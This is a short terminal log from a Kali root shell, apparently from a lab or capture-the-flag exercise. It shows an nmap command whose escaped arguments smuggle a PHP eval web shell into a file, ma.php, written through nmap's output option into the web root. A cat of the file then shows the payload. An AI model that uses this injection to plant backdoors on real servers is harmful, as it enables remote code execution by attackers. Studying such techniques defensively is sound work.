 ┌──(root💀kali)-[/var/www/html]
└─# nmap -T5 -sT -Pn --host-timeout 2 -F ''\\''\<\?php @eval\(\$_POST\["cmd"\]\;\)\?\> -oG ma.php'\\'''
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-01 16:53 CST
Failed to resolve "\<?php".
Failed to resolve "@eval($_POST[cmd];)?>".
WARNING: No targets were specified, so 0 hosts scanned.
Nmap done: 0 IP addresses (0 hosts up) scanned in 0.03 seconds
┌──(root💀kali)-[/var/www/html]
└─# ls
1.php index.html index.nginx-debian.html 'ma.php\\'
┌──(root💀kali)-[/var/www/html]
└─# cat 'ma.php\\'
# Nmap 7.91 scan initiated Thu Apr  1 16:53:01 2021 as: nmap -T5 -sT -Pn --host-timeout 2 -F -oG ma.php\\\\ \\<?php @eval($_POST[cmd];)?>
# Nmap done at Thu Apr  1 16:53:01 2021 -- 0 IP addresses (0 hosts up) scanned in 0.03 seconds